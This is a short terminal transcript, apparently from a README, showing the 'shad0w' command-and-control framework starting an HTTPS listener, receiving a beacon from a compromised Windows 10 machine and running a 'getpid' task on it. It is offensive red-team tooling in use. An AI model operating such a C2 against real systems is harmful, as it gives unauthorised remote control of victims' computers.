 batsec@kali:~$ shad0w listen -e 192.168.1.239
SHADOW
[i] Starting HTTPS server (0.0.0.0:443)
shad0w ⪢ set -v MsfUriSize -d 38
shad0w ⪢
[i] MSF callback...
[i] Beacon: thejoker@DESKTOP-TL680G5 (ARCH: x64, OS: Windows 10, Type: SECURE)
shad0w ⪢
shad0w ⪢ beacons -i 1
shad0w(thejoker@DESKTOP-TL680G5) ⪢ getpid
[i] Beacon (86ff63c43e870b90c5d005e8db0bb246) received task
PID: 6508
Image: explorer.exe
shad0w(thejoker@DESKTOP-TL680G5) ⪢